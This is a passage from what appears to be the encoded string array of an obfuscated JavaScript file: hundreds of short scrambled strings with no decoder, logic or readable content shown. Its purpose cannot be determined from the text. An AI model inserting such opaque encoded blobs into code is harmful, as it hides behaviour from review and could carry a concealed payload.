','pCo9W65oeG','iu7cNbmW','aN3dQbup','W63cT2yuWRG','ySoAs3ddVG','W7TbvtxdVW','WPSZW6WOW6m','BfTptCk9','BmkSW6vzaG','W73cN8kSW5qO','nWldTw8n','v8ozWQtcTbC','ofblW4uT','W4vaubpdIW','CmokWPK6yq','WQtcQmoRWQRdRW','c34fW5q2','n1LAWQ5i','W4flmLldPa','kvaWWQiz','w8oDWOlcISoJ','W5JcGCotWQuN','pfi2W5RdLa','qSk/c8kpWQW','Dw/dHqSW','W4yDiqddJq','W5BdU8oqW5hdKW','bmo4WQtcNM4','zJNcJaWO','lGNdGbu4','W5lcTCkEWRNcOa','W7KsW5f3W5C','W5ZcJmkqaYa','WPmjdCo2wa','W5ldN8ovvSkO','ACkRW7rGlW','W7ldOmoYBmox','WR9EAYtdSq','gbqwWOmh','vLFcV8oAWO4','WQ8qrYFdVa','W4GeW6aKWRC','WPtdGhrGaW','c0G5WRjk','W7xdSX18Eq','z0evW4NcIG','kKTDW4qP','nu4Wtq','WOBdP8ooW73dTq','W73dLCo4zCo7','d8k/rgjL','WRJdUmkVx1G','WQddN8kkW6T3','WPemyXNdJq','ibm2WPlcHG','k1BdUxnD','qM1jWP02','kfZdHX47','WPZdPSkiWQa','ogVdMq90','k8kJW6/dPwS','W4RcN8ovW7DQ','bCoFWOVcMuO','W5ddO8kzW79Z','W7hdKmojw2a','q3fjWOK','WQ/dVCk5eYe','W5JdQhZcHe0','FSkJW6vzoG','W4Tjir/dJq','zw1QetS','W4VdR8onW6mb','W7/cTHeZpG','W6/dO8oNCmkc','zeXAgSkT','qXf+WP/cLW','WQpcHX7dJcS','W7tcRvFdHCkQ','g8oaB8oXdW','o17dL1j/','xtVcJf98','W7/dLCoHC8o1','ASk9W7pdQI8','W7pdS8kUimkF','umofWPBcUum','W69aWRNdP20','WQ3dT8kOW6ldUq','W4/cRmk8y8oj','WOVcQSkkWQ4c','W4FcVCoRfHa','W5HCzHldLG','i8oTW6ulrG','W5/cRSoYbXq','zHpcQZDn','euG5WQif','W5dcKmoAWRbG','jIbTc2G','WPlcOSknWPJdIq','WOKUW7bLW7i','m0xcKHmZ','W5FdUSkQvum','EXD4WO4','WRBcTbrJEq','W5VdQmkCW7BcQG','WR3dJHVdGmk3','WQpcMCkyu2O','WR7cTJqkWQK','jhn+W7W+','W6ddJSoJDmkK','DM/dLmo4WQW','W7PxyYhdVa','WPxcIf/dKGe','WRtdS1vawq','WRXeEmotWRq','yML9ew8','zHHGW5uO','DZVcJf9G','W6tcUmoQlsu','jSkfadlcGW','W4KdyrhdJG','a0JdSSoEW4i','WR/dJhRdOCkj','WQPxWOmuWOu','FxDkWO/dKG','yNTfW4Ht','BCoBW5XLoW','WPVdL0BdJd0','WQNdSrjVCq','Cmozy2hdVa','DCkuvgpcSa','i8oWWRlcRwO','W6ZdU8kIW6VdOG','pfi2W4BcHW','fCkSW6FdSYa','pmorxSoypG','cmoFWPlcMLG','mNxdMa','E8omWQW7zq','W7xcNmktmCk+','W6JdT8o0WQJcVq','WQdcLSkHyCoM','pu9nWQ5i','tSkgdstcRW','FXpcRNef','WPlcVSkcW5ZcNa','W7JcKwtcS8oy','wCkyW4NdL8kS','uuxcSSoAWO0','C8kpWOVcH8of','yCoaWPNcSWK','W7PaBYa','W77dI0ZcU0u','W7fiWR3dJtG','WQFdPhGAW7S','emo8z8o8dG','nSo3zCo1dG','WQ/cS8kTW6VdUa','W6ylkJBdUa','WPZdVCkvWQNcPW','WQZcQZ4qWRO','EvSpW57cMq','pKqsW5xcGa','AZtdJufw','F8oDsxhdSG','DSoXWRlcQgO','WQZdTrZdH8k/','lmoiy2hdVa','zH4vWO0D','W4H3WR8NWRe','eSopWPRcVbu','nh3dUwuu','DmofsspcTq','W6VdVmoOuMi','W7TvyJlcTa','y8k7W6vrrq','W7lcSmoaD8kh','W4BdVCojWPNdSq','WRadkgBdPW','WPSJW6y3WPm','AhWNAte','WQraBCkDW6W','WQ3dV8oaq2a','W5zLfxaX','WRHBjmkFW5O','W4FdRCohWO7dJG','t8oTACo+aW','WQbFASkhWRS','W7FcUbbQiq','W7CjagBcTa','dXqjWO0q','vCkQbSkzW6i','WRiskMBcQa','xCoEW5FdSGm','W7FcPdKlWR4','B8kMW6OfhW','kCoNW68jqa','W6xdUCoLiSku','ugO2qZq','E0THW5WP','f8odW6VdHSkI','WQ/cS8kRW6pdVW','WQpcL8ktmCk+','WPFdQSkQW5T+','bGqNWQad','FuujWPaT','jSktgYdcSG','WRXADCoiWRO','W7XzjYxdUW','W6dcS8kUbJi','t8oTymoCW78','WO7dRCowWOxdJa','ASoBWO5Zoq','WPdcVSodWPddLa','W4VcSb1RFW','tqhdJmoAWOm','BqLQW6fx','zq4bW5O5','W6xcPG3dI8kR','rWLQW6fl','v8keWPZcPGq','WQpdS0zjta','W73dMhlcQSke','lmoZmflcOq','WOxcUSoAW7NdVa','WPVcQCk3a1a','k2fJag4','Dwe9qJG','W7VdLCo8DW','W6RcPZzAWOG','pSk7oGddTa','o0ddKqi2','W7FcMSk7imk8','WQ3dSSkLW77cSq','Fu1zWPVcIq','WO7dLw1P','W4GeW6SQWRq','W6rivmoJfa','WRbeW49bWPm','W6ldUmo2yCkC','nqDBW6jt','WOxdSmksWQVcRG','W6raW7pcQce','wmoYBCoTcq','FLzxlfa','WQ3cVCkOW6pcOq','W6tdOSoWy8ke','WPxcV8oRveu','W57cPmkaW6JdVa','W7BcKYhdSmks','lCk8W6Lfcq','WPffrmo+xW','WRisnIFcTa','W6NdTCoWACks','pSoYWQhcI2m','dmoZACkNya','oLdcVIeF','rSoAW4G','kudcJ1iZ','krioWPft','WPpdUmkLqHy','WRFdOCkSW63dPq','ywqYqcO','tSk9hSkDWRy','W7vMDmoJuW','D8kTwg0Q','qM1hW4j3','CWCaWO8s','aSkzW47dMee','W6jWW7xcLYS','dSk3a8kkW6e','wsnQW6fx','AvWXW5RcIq','oXKnrJi','jmo5ouddTG','D2zGehy','x8omW5RcOq0','kSoZEZZdJW','mMy+W6ZdIW','zmkLW6SxfG','cf4KW6e9','W6BcOqafaW','WR9BWOm4W4C','DfLsWOqS','W7JcKtJdOmon','W4rlBbVdHG','mJVdMayS','w8oDWPdcV0m','fSotBSokaW','FbGlWOqA','W53dHLFcGM4','Bf9EgSoT','oXyeWOqw','leTfW5Hi','pSoJht82','rSkoW5ZdHmoJ','W7ZdPSoJ','WQ8qo2tcQG','oxtdM118','WPmOud55','W43dJLdcIZy','uSoUsmkBWR4','W7dcGcddTCoi','Fe0DW4/dKq','m8k2bb3dQG','cf5OW6ev','WPeKwduG','W4nEBHpdIG','W4VdOSkPW4ddPq','W5ddK8kvW7bZ','aGpdT8onWPy','vCkYaCksWQy','WQLxWOnMW5a','p0rAW7yy','FWlcVhes','W5dcPmkUcJq','W6FdL8oQk8kX','WQRdRMi4WRC','oc9Rc20','t2DfWOfZ','t8kPoWdcIa','W4tcHSoWW5FdPW','W6TpEXxdKa','k8oUWQddTY0','W43cKSkTW7D0','pmoNW61BbW','W6JdOCkzW6xdVa','W4DDsmoIfa','W7BcQsv0EW','WRHrWPPRW6a','W5ZcUCkzW68a','WR/dJdhdRmkw','xCooWPZcVee','WOtdGmkjWQqO','WPuTgJDS','ivbIWOJcGq','W7JcUqpdI8kJ','W7ldVrjzea','W5LNWRn1W7m','mSoHvtLZ','W63cQYOzWRi','WPtdLCkjWR5u','WRiskINdOG','EKVcG0bV','imo8WQxcQ3W','WOXMBHtdHG','F8onWO8ADa','WPVcR8kxW7NdQa','lCo0WQntda','w0tdRCkdW4i','oKnhW7Hh','lGqaW4Pt','W7RcKmoAWR4N','W63cT3iuWQ0','vWHgW5uZ','a8ofWPhcNSkR','lCoOWQWxrq','WORcVCkiWQBdTa','W6hdSSk6W7NcSq','W7JcUHTLqW','m0FdVMGv','W5tdUmkzW7BcGa','wKBdTSokWPy','WQtdTrxdG8oT','W5VcPSkmW65n','zKbcv8kb','WPmjumkAfa','kSoSWRzoaW','FeevW57dHa','WQpcRSkziSox','seKGjN4','u8oeWPddVW8','veddSCkzWQq','WQXSwSoqW4W','W6XArSo5wG','jSohswhdVa','BWj3WPtdLa','W6xdSWRdI8kQ','W4BcVCkbW68m','WP/dL0BdLWe','DCoDsxtdRa','qCkoW4BdJW','cmkgW5RcPaq','WOBdGCoaW7K','W6dcGmkW','F8kubcdcTa','l8oZpqJdQW','zCkpvgpcQa','WQBcR0vYlq','jCoSfILg','W73cVqDVAa','pCkQWQSowW','WQNdJ8kkyMK','Abf+W4FdLG','ECoBWOGrEq','tetdRCoMW5q','v8kuWPlcUCoX','v09jnKq','E0LgW70E','aeGNWQmw','yLi7f38','DvLJcde','W6XvWQJcVqO','WQNdSXPvta','yfKBjmkS','vConWPhcLda','W6JdPSkTcmox','WQpcICkFgdK','rSoCWOFcT18','nSo7gt51','WQ3cRCkJdsS','W6PwW7FcJdK','WPmjaSk6fa','W7DhW5FcVZq','pxvmW7Cd','W4Dmq8oKdG','WQ/dPvrngq','W67dPCo9DSko','WQelvdLD','w8ohW5xcPGq','WQ3cS8oPWRBcOW','W67dU8kSW6NdPW','W5JdJ8kHW5tcRG','aSoOWQRcVMi','Du04rs8','WQhdJhRdTSkq','r8k6gmkpWQS','W4xcVSoFWRak','wY14WP/cJa','W63dQCo+CSkc','FCowWPK3FG','g0TbW7Kf','pSoFWRBcRga','jCoCptLz','o1iBW5S5W7tcNSoqWRO','FCovWPKWka','aCoZsSoCW78','WR/dSCkJuMS','oeTeW7zi','W4xdS8oNWQbn','DGOjWRnw','WPpcVSkFW6nq','yh7dR8olWO0','iXfjWORdMq','W7b6W7tcHIq','omo9dt0+','W63cQZzbWR8','W4bawCo5wW','WQ7dSXDHCa','WPFdTmkOqLK','WPWYW7ePWQy','l8o2W4f2la','W6FdNSkJmCkV','W5LGWRv9W7a','WRVcVGzPFq','D2JdMayW','DLK5sZe','W4fgW57cGqK','iCoxW6GevW','lLZdRs8','kmklWQqgEmkNcSoB','nqenWQCq','tSkLpcVcSa','W4ddKqddPIS','pX4iW4Cg','gLRdPtfw','xSoiWP3cUqa','eeJdSSoEWOu','FbGlWO4A','WPlcVSkcW5ZcGa','yCkgwhFdPa','WQhdQe4fvW','wHZcVCowWPa','WRPgWP45WPS','W5JdGSkLW4xcRG','CrikWOyh','WPpdRConWQap','CGb3WO7cKq','oLddSgqF','W6lcLmodw2O','W5SXrZfJ','WO/dR8kUua','CCoqWOG1Fa','WOKKW7b4W6e','WRpcSCkJadq','W4FcVCo3uKu','zG8jW6Hk','hmoXbSkDWR0','W5ZcMdZdQCke','Amk4cINcUq','cKXLWPi8','W4RdUSkQw0K','W6GaFCouW6i','W5FcRmkfW7ub','lmoGWRzorG','F1NcLIfD','W5ycwJXP','W7TrFJpdPG','D8kTsx0M','EaPaWO5A','aSoZWR3cVuG','WPxdTmkXuWW','W7JcR8oQkse','W5ZdQSkyW5VdSW','AGvnW7OC','r8kyWOFdM8kG','jHJcVgmr','qWf9WPpcMG','WPZdKCkzW7uN','lSo7W7Hrea','WPBdSvnjwW','WRbCWQ4OW5S','W7RdTYmbW6S','EaFcGKb9','r2zwWOPH','D8k0AMxcOW','sgSdWOH1','WOxdPCoAW7RcVG','tZ1qWQ7cQW','fmoREmo8ga','chJdHbO/','W7RdICoQDmoS','umorW4hcHmoT','eSkvWOBcOGa','WPxdTb/dL8k9','W4bpFapcNG','aCo6FSojbq','xKNdTCowWOW','B183rdG','ASomW5xdN8kT','WOmRqsKT','lCoOWQWxcG','rWL2WRih','pSoCWPuNsG','WPtcHmoSW5hdPW','WPxcKSoAW7XU','WQNdR8oMW6BdVG','WOVdVmkYdaW','z8k2DcldGG','l8k8W6jdda','xmktWOlcISo3','iSkrWPG9yW','W7ldO8kUimka','qhOJWQ0w','jSoMW6GarW','W7VcG8kVbs8','aW7dU8oqWPq','dIaVqJS','W4JdILZcJxK','i8kKW6vzdG','WROpESorW7u','WRxdSH0htW','A8kcrHhcJa','d1WMWRrz','WO7cQmknW6pdSq','eSkVW6/dPxW','W53cSHtdLCk3','oSk1WQJdQMW','WR7dICo2zSk8','mSo/cIjK','jmoMW7invq','WQpcRNb1da','hWhcV8kzW4i','WPOQvdr+','W7BcImo/FSo6','WQZdTrZcGSo+','o17dL102','W5dcKmogW7PU','W6dcRSkmW7qz','DueCW5pcNW','zCo2W4tdQLi','WQhdPmo2CmkB','W77dQCkEW6FdRW','uv89qs0','W5BcN8kpWQNcSa','WQypqCkfWQW','W7ZcUYjAW7C','W5LMW5uMWOJdSSoBBW','WObOWOm6W7a','DZVcKbS1','E8oAW4f2ja','W6/dRhCqWR4','wCkCWOpcG8oU','W4ZcQCkJdYq','WRSKvWvK','W6pcJbLICa','rrHOW799','WPRdPSkkW61Q','W6ZcRSkfW6uo','DqqOW7ddLa','WONcOSkDW6ud','W77cGcxdQCkz','wW5cW5uZ','W6XkrCo1vW','ASo8WRFcQY8','WRiskNRdSa','W4TlEZhdLW','tutdUCkeW4a','lKhdHXv9','kejUvMO','W5ZdR8oCsmok','W6BcSbavbG','W5lcQSkiWQ8a','CunEgCkU','uSkuWO/dHSo2','W63dPSohuMi','W63dGmofxwy','aSoNocxdKa','rMydWPX/','kSoSz8oWba','cYmmW480','CIbSdNO','qConWPC9EW','WQ3cR8oMW6VcSG','m8kSDf/dSW','W6pcOmk5eh0','WOBdN34uWRi','gx7dMYS9','WQNdP8kZW5bd','W5NcOCkwWQBcOq','W4JdSmk4uu0','WOZdSmobWQNdGW','lIjBWPVdIW','W4pdPmkqW43dPq','W7rfWOmQW4m','c1W9WPi2','WPZdMCkuW7SO','WOtdR8kIrLG','W6xdLSoax3u','FLOXW5xcKa','W5VdSmof','W4H3WR8SWQ4','kGDhW547','W4FcQZzDW7S','Du8sW4JcNW','WQtdVWBdJmkQ','u8kuWPpcLCo2','qSofWPtcQ0W','eSkjW5xdSL0','W5tdSCoqWRNdGq','o0TBW7qd','W75ftIJdKW','ASkwasFcHG','WOldTCoFWRbd','WRhcMCktmCk+','aqTQWQaB','W7lcLxJdPSkp','ffBdHsq+','zSkyWO3cG8oH','oSkCDe/cOW','Efi/ws4','WOpcVmkCW7BcGa','E8ktWPa1DW','v8ksWPxcKSoT','AfiRsty','WQVdNSo8W4JdHW','AGPnW5S3','AKSjW7Sy','WQBdTSk/x0O','W5jnxSk/qq','W7rmFmotW6a','W6RdUCo9xCku','k0rQexa','W5zLfxbS','W57dICotzCoW','FrpcVJ93','FKW3rZW','WOeoW6qxWRi','DGOjWRnk','W6dcN8kHnSkY','ASoAWRlcVMa','WRFcOu/dKmkO','xKZdUSkeW4a','E8kzWOtcOmoQ','tw9jWPC5','WQldT8kGW7ZcSG','W73cPuSepa','W6JdHCosrCkc','uSoZd8kDWQW','W6utW6tdNx0','WQVdSSkLuqW','h8ozsSoCW78','W7TekIxdUa','WQtdSuSepa','W7dcQxeCWRy','iSk7nWddRq','WQ7cHCoZCmoO','f2nNWPLk','W55maSoGrG','rWL2WQuE','nKxdThvh','h0ldS8oyWPe','jvrlW4FdNa','BezAemkQ','W5LEyX/dGG','W6jwW7tdKg8','WQhdOeXauq','W6reW6RcIha','W6RcS8oQg3e','W6VdTLjeuW','W6qqW4bPWO0','WRpcLSkImCoJ','W63dKNxdP8kj','W6xdUqddJSkP','W6ztjYhdTq','eSouW7/dSKe','W4BcHSkVW5/dRW','W7KsW5fRW5O','W6ldVCkUWQRdMW','DhjGfNq','W4G9W7y2WRC','p8kVWQDmfq','CvSiWOBdIq','WRxdUGtdKCkS','sePthCkG','mSoxwwpdOG','x8ksWO/cGCoi','xCkUiSkOqW','WP8OvdDO','WRbbWQ44W5G','W553kHZdKq','ELddNHeS','kbamWOyw','WQNdV35aW7K','W6zhW67cHw0','WPhcVCkOwK0','rSk6dmoEW78','CSkigw7cRW','W7qpoCkbW70','W5dcKmoAWQiO','WRtdS1uUia','BCoDWO49zq','WOZcQmknWRJcSG','WPldRCkUraW','twXiWOPM','W5NcRmkBW6eE','W4y7W6ORWQG','WQhdJ8oxcdC','emo5mCk7aa','WR5BWP9RW4C','WPuUudqW','lwVdTGCE','a0a8','oCkOW6GauW','mK8AW5BcJG','ECoOW45ycW','WQlcRCkRasu','p0vhWQLk','W7ZcQsH3W7S','WPiSq3bU','imoNWR7cKh8','BcbXWQZcTG','WRPDEmojW7e','W7qtnSozW70','W7RdICoRCmoQ','W5NcL8oRfGW','W7JcUv7cGmoZ','ASoXnqldPG','eCo9uSovW6q','FHGCWOa3','WRhcUXFcK8o9','AGpcGLj/','juPxa8oY','CbpcQZDf','nf9GfNi','fSoTzCoPhG','cCoHdsJdQG','WQldQSkZW5TK','iSo1pWRdPW','lCoNW78yxq','EezaW70b','nmoMnqhcOW','W7xcUHTRBG','W7DvWPGTWPe','WOKNW7mGWRe','q3DyWP9N','oepdSgqp','Ev5BW5JcHW','WPtdLCkj','WQpcOwfSaq','W53cPCkuWOpcSa','W6BdI8kFmcC','W5ZcO8kkWQa6','tSkQhqdcUW','WRldUmkcW5vZ','pqniWO8b','iKSeW7ql','W6ffAZ/dPW','W63cQYOuWRy','pSo4WR7dQc8','y8k8WQfaaa','DabZWPW','zCkprIBcVq','W5VdSmoqWP3dLa','yu5i','W55Ss8ojwG','gZ8dWOT9','kKziemkU','irpdKr8X','pNxdNH4O','WRiszIpdSG','pmo4W6CfrG','W7rlEmovW6e','Afu3rai','EaPnW5KK','W6zDEMNdPW','W4BdIuRcIwu','mKpdPcWk','nMlcGreZ','zKKiW5JcMq','yGGOW5JcIG','WOv4fZTI','m1LAWRm5','WR3dTmo6qwa','oSoOvX5D','WOxcT8kpW63dSq','CKH+ste','WQPcWPaLWPm','W63dVh8zWQ8','W4FcVCoRcL8','W63dJCkEhvq','sMv4nNO','W7TeneZcTa','w8kpWOdcKSoN','u8kbhXtcKG','WQhcSmkZiSox','W5/dNSkcW61O','o13cKHWW','W7ypkhFcTG','W4tdGHpcGMO','W5VdQSonW5ZdPW','F3hdV2aj','p1WjW7ag','pmkJW5NdQI8','WOddJ8k6WO3cHa','B1zJcgK','d8orvmoamG','FvCSwsK','WOFdMCkuW6XM','WQddRJKTWPW','t07dQ8kzWPO','BuX1WPXZ','eK/dVSouWOC','W6DmW7hdJs4','nbSlr8oZ','DmoFWOO1zG','W5VdRSokWRpdGW','W6fkW7pcMsi','w8kIWOlcJSoN','FCosWP0NzG','WQJcTXX4pa','W47dGbdcG2u','EHpcJL87','WQZdICkJx0u','xmoDWOZdSJi','zGGyW5FcIG','BConW4f2CG','oCo7W7WnsW','sgTjWOX/','WQpdMSoiw3q','B181rcq','WPpdRCorW6qe','fCoxacRcOW','l8oOW61Beq','WQhdSHNcGSkU','WOVdVCodW6Ce','i8kVW6vrrW','W7ZcNZVdSCkb','AaDKWP/dIG','leNdTw8I','FSoNW7Leaa','W79GaSouuq','D8kTwhf/','W6zDwtldPG','W7ddImo3zCo7','l8o2WOyxrq','WO4Flu7cQq','yGddQ2Gt','ASo1oWhdTW','a10IW7Xv','cmo8WR3cRMy','W6xcPXZdKSkS','qsv8W7ee','W6ZdKgtcPCkI','WPmIxcn5','WQfCi8kDWQC','WPZdUSoDW4JdVa','sM5jW400','tbZcVCovWOS','W6ldKSo8y8oN','WP/dIKi4W7S','b8oOWQWxrq','vK5xeSkS','ExJdGXjZ','W6NdPmoNCSke','bvddMHu8','aCoVgCkmWR4','WPpdGSktW65Z','Fmk9W6Lfha','WQtdUgyCWQ8','WRhdHCkurJi','gKvhW7rk','F18Qs3a','WQZdTr3dG8k5','keTfW5Lb','W5VdHLdcN20','WQbiWOCHW7y','AapdLre8','dL90W4Tx','kvJdMX4a','vSkrWOdcLCoX','W69gzHZdHW','WQrCi8ksWRS','xL8IW7ZcGG','FmkhW45FiW','W7BcHMVcJ8oa','maGDW5tcHq','tMCrW40L','vqjXs2m','W65aWQJcVr0','DqfMWPVcGa','WQtdSbZdG8oV','jdWGbNi','DLGgvCkJ','WPxdLCkoWR5f','gmo6i8oXcW','WO7dO38rWR8','WOVdGf/cGw4','lbdcRhik','WRSYW68GWQa','W6ddT8oYB8kv','FeCwW5ZcIq','zfLlfSkK','g0rJW6Ce','pSoKWR/cRZi','z8oMoa7dUG','ahRdLqX8','W47cUSoAWR4N','WRpcLSk5u8oY','W7ZdQSoKWO3dLq','W7FdLSowE2S','WRpcH8k5mCkI','FmkCDe/cOW','jSkebsdcRW','W4ddIwpcSmoh','A8ooW5qVnq','A01siSkw','qmkHdCkvWRe','W69eW7tcNNa','ESoJfZO0','WQKMxtvU','qM5nWOHX','ECoTWQVdSqu','z8k2AeddPW','W7uBWO3dJw0','BfS7xN0','WQ1cW67cI28','xNeFW7/cMa','WPC2rM0V','y0jjbmk7','W5xcUCoxWQbD','W67dU8kGW6BdQa','WR1xWOi','W7NdTSoKW6BdRq','emooWPtcVWq','yeTvWRPW','y3yCzda','nSoVcYj6','uCobW5RcTqa','luSdWPbH','pSkEW5Wzva','W67dVmo8Cmon','W7zWEqRdVG','irfXqZa','jcNcNbe5','WQ3cR8oMW67dPq','WQZdU2yrWQi','WPaJWQm+W4K','W7fBFJ/cRG','WONcHX7dKg8','WONcHX7dJdC','DMf7bZy','bCk9lmo7aW','WRBdRSo7vhy','oKrVW7qc','WOnQAGpdIa','lLnfWOOA','ACo1WQ4grW','W5pdUCopWP3dJq','peNdUwva','WQpdS0Xaqq','WO3dJSoSW5FdRW','Dr49rJW','WRVdMSoPW53cVW','ismmW480','WRiuW7tcIJVcHcFcUa','g8oAW4hcM8kR','W73dGmk5rSo/','WOVdLSoJW6pdIq','W4ThAvlcGW','kCkOxK/cOW','oX5ItJq','WRLkjmkFW4C','W6tdVCkwW6NdPa','WR1zoCoEW7G','W5KKc1OT','W5FdRmoBW5ldGW','WO3cQmknW73dTq','ubpcKLb/','WQJdUtyLW6m','WPpdN8kUuem','W7tcQ1/cKSo9','W7XLfxaT','pSoOWQhcRZe','W7BdU1iHEa','mHzXWPVdIW','pSkcW5m4Da','nNpdMrmP','W7FcRL/cGmoT','C8oBW5e6Da','EqOVqJS','WPBdUfjrta','WOhdVNuwWQi','a0dcV8oAWO4','W5dcJmkBWR5V','W6BcVuLira','W7KsW41KW5C','nXqbW5vr','WOy9fsjQ','z8k2De/cOW','CCopWQpcHWW','W5Haq8opvW','bSoVBCo3va','rSk0rmktWRe','WOhdTmk5rvG','WRxdQKLlFa','dLOvWRiC','W6tdMmohvxu','e0GJWQ8s','W6KnkmkFWQO','WRVcQ3urWRO','W6zGW6VcIca','C8ouW456zq','WR/cOZBdPmku','WO4lsSoXwq','zaapW5tdIW','W6zDEaFdUa','rCkVlSk5dG','WQhdOe1adG','WOVdVmk4rre','qCkNW6jqrq','CZuaWPSy','ctioW5eE','WOqGwW','WPzCAHFdIG','W7JcMtVcPCku','WRtdTmo1FSoQ','WPexESozEG','s8oAW5xdOW','hCo8dSkvWQK','mKFcVIeF','n0NdVw9D','D8oSfdKR','W5RcV8kSv0e','umoCWPJcJva','CKHGih0','W6ToW4a3WOm','W57dV8orWO/cNq','zIVcNfPN','iLHCW7zi','ASkHW6ixeq','W4yWW6OJW6e','Ef0xW47dHq','W7fABYxdVW','AbziWRmj','u8onWPZcTW8','sSkGc8oEW78','s2RdVSoAWOm','kCoIBKJdKa','zwXQsIO','WQ5gW6JcGZK','BCooWP06nq','rK3dUSkhW6G','uxxdSmoj','C0qAW4JcMa','xHT6W7fh','W6/cQ3iCWQ8','laqwW4yu','BK52ux0','W4RdN8kkW7TP','WQhdUHVdG8oG','vCk/mmo9aW','W4FdVSkNv18','wmkEWPpcJSoL','W5JcKshdOmkt','aCkacCkDWQS','jmovWPZcHh8','aCkqW4tdPvC','l8oKmqK','k8o+WRZcUhC','W6VdSCoLy8ke','W7BcHNxdPSkm','BKvLfxy','W7VcOXrTDq','iSoRW78fxW','W5znemkYbq','WRGYBbDK','dmo+A8o4bW','W7tdKmoksgy','f0uLWQat','vK3dVSorWOK','iKLbWQ5i','W67dICorstS','i2/dIq18','jSoLjYhdOG','CurjnSkJ','W5RdRmohWPRcNq','W5zLsfOh','meSxW5RcMa','dHddICoAWQKKqe8','s1xdUSolW4i','f0y6WRqB','lv13WPBcLG','WOJdLmk0W5hdPq','bCojW6VdSIa','W4FdPSodW6BdPa','WQ8qBsFdUq','W5fmqCkYcG','W4HlFa','lSo4cWZdQW','WRVcSHLSAq','W4BdU8oqW5ZdMa','qXDYWPpcGa','k8o/WQdcPwm','WR/cHsxdTCkf','W7yEo8kDW6C','ESk1WQtcV8ow','kSonW6CjxW','WOFdMCkoW71V','W55nmLldIW','WRDeACosW6a','WRnoDCoyW6y','pL5DW6mz','W5HbFthdJW','W5dcN8oJWOlcUq','tZGMW480','r8khW5ldSHW','W77dOmo0WQJdUW','W5RdL1/cGIS','W4FcOCkVx1O','jufaW701','W7pcTfTHCG','ybumWP5t','W4bRvmotwa','W7JcUrVdKmk4','D2pdISotWO4','W7VcS8kQW6BdRq','m8o3EqJdOG','cbFcPSkiW5n4Cx7dT0BcMSoI','umkzW5ZdHmkZ','DvvZsti','W6tdNSkkvwK','WRBcMCoPWQRcRa','nqvuW51t','WQmvWRZdJ3m','ACkjdhRcVW','w3WtW5lcGG','lLZdGdeZ','lSoShYX7','W53dLbNdHq','WRC0W6SGWQa','v8ovW4BdICoM','CK0xWPNdLq','aCoJgSkeW6q','WQBdLmoPfKG','W6tdKdBdQSko','W7zvWQ/cLM0','W7/dTKZcM0O','WPBdN8oIW5ddOq','WQ1gWOe4WOK','lSoMWQSpxG','oeFdQeqr','WRKkWQJcMYG','WRtdS1uUuq','zmkMW69Bea','w3tdHCokWPG','D191WPxcMG','BWuyWQrC','WRFdR8kIwe8','WPybiaBdHG','WRiojsldVq','wWyUWQGb','BWPdW5vT','k8o/WRBcPI0','W7xcVuSepa','W63dSCo7ACkw','n1BdSr8X','W5zLcsbK','WQpdTb3dP8kS','W4FcVCo3rKu','yqvDW5uI','uSo+WR0yba','W5tcRmoCWRzv','W6FdV8o3z8kf','i8oZWRdcPNO','W58dAaldJa','W4pdHCkSW67dQG','m8oZoHVcUq','eSkjW5xcVWa','WO3dImk+W5ldUG','WRtdS0L+Dq','W7RcJbzMEq','AHhcJhP/','y1WcW5FcJG','rM9VWOLf','i8oheMhcQa','WPmjdCkWsq','sCooWP3dLSo+','WRhcPK3cKmo4','kKNdS28A','y8kdadxdRG','o08gW4m6','e8kJeSohW5u','csnFWPTT','EuuAW5ZcJG','tuJdPCoCW4i','W7ZcMZddOCoD','CbDKWOpdMG','kKClW57cHq','aCoMFmo8','uwimWRXH','W7qpoCkbW6q','W7RcLgJcP8or','ymkIWR8zaG','W5FcO8kaWPpdKG','W4RdR8onW7mF','WRuJyWvG','W5JcICkTWO3cHa','eSo+yCo8rW','W5StdCkPaa','WQlcHCkNg8k+','W5RcM8k2DCo3','pKm0W4tdIa','W7JcTKGSCW','W6qnj8k3WRq','nrDhW4Gs','W6PlW5JcJIu','W7RdISkecYu','BfHKbmkK','WOijxCo8vq','o08eW70l','pa7cKbO+','WQZdTqRdKmoV','kauaWPPt','W4DYa2G+','ogLIbtS','n1LkW6ed','zIbEW7uw','EKSQrwy','ovWgWOCD','W6VcKxJdQmkb','E8omW550DW','W67dV8kOW7NdVW','jSoLW6OlvW','WOpdTmk/aGW','FaOdW50X','W7RcNtddQ8ku','rSkjWPJcISoN','W77cKmkFgdK','iSkSW6vbwW','W5ddP8kFW61Z','k8oUWQdcHg4','rf02tZ4','ELi8xZa','a8klW4VdMee','W6ddLmkKm8oY','W77cUqifsW','dmkKd8kvWRG','WOVdVCokW6RdUW','WOhdHCkFW6X+','bCoRnSoRdW','W4C+W64IWQq','aGpdUmoyWO8','W6ddTSoKW6NdOW','F8osWOHPnW','jxXsgCk8','WQhdJdtcPCkd','a8kahCkzWRO','AmoNW6fDva','W4H3WQnLW6m','C0SYx3m','zGadW5m/','W6ldNConvga','WOVdP8ogW7NdPa','BmoFWPiNEq','FWlcVcfD','WR0dpxdcRa','WOBdOCkvWQ7dGW','pSoGhYP3','WRHFWPrPWPm','FqfLW4FdLG','DHvzW5hcIG','WPpdSCkeW60k','jSoMW7Gjqa','EG/cNrq2','W6FdRrZdLCkS','W5BdU8oqW4BdJG','FwXQxZK','bKaKWQqf','ESkEWRGXDa','W4tcHSoSWO/dQG','BY1LWPhcNq','WQickgBdVa','WO9idCoZwa','vG/dR8oxWOu','W77cNchcUmoc','WOu1vd4T','WP0ynXFdHa','WPtcHuNcNMO','a0a8W799','WPlcVSkcWOJdHq','iSkrWP1Qkq','u0JdSCoCW40','WONcTComW6xdSq','W5dcPSkiW6rq','tbZcVCoEWOm','WPlcHSkVW5/dRW','WQmfWQFdJxe','WPJcHr7cN38','whDvWOnX','BKvCfCkJ','WPtcS8k7weS','BSoVWQaxqG','W73dPSk5WQldTW','WPpdGWddJ8kc','CmoDWRNdLmk+','W5VdS8ofWPVdGq','WQldKMtcP8oE','W6RdTCo3p8ov','W4FcVCoRE00','WOWYW7eSWQ4','WR3cS8kegIC','W4lcGmkdlxW','rCkCWO/dMmki','dGpcOCkZW4i','yfGEW4NcIa','WOVdUCooW7RdOW','FSkGaCkvWRe','W4TNbhiZ','h3ldVmoyWPy','WRFdHfNcK8oI','pSkcWPG9yW','W4GtluhcGq','W5NdP8o2WOVdIq','iSoZqCoSbW','W5JdLCk8W5ldOa','q8kwbqVcJW','fCoaasVdSW','W5/dHK3cJ3K','yt4fqJS','C0Pifmk9','o08gW6ab','W5dcV8keW7az','W7ddI8o4ySoT','W7ayWQxcGsq','W7hdLSorvgm','W5zLftzI','FSk6WQSCxG','zf9yh8oY','W6pdK8kJy8o7','wSkUo8kVu